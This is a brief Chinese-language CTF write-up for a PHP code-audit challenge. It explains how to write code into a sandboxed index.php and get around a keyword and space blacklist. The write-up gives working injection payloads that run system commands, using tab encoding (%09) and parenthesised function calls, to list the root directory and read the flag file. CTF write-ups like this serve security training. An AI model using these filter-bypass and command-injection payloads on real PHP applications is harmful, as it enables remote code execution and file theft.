考点&知识点

代码审计

解题过程

打开直接给源码

1 |

|

这道题比较简单,可以写入字符进入'sandbox/' . md5($_SERVER['REMOTE_ADDR']) . '/'生成目录下的index.php文件,但是只过滤了/'| |_|php|;|~|\\^|\\+|eval|{|}/这些关键字,可以使用payload(ph.info)()回显phpinfo信息,过滤了空格,使用%09绕过。

这里直接贴拿flag的payload



回显根目录下文件

1 | ?action=upload&data=<?=(system)("ls%09/")?> |



1 | action=upload&data=<?=(system)("cat%09/flllllll1112222222lag")?> |

总结

只要绕过了空格,拿到flag轻而易举,不是很难。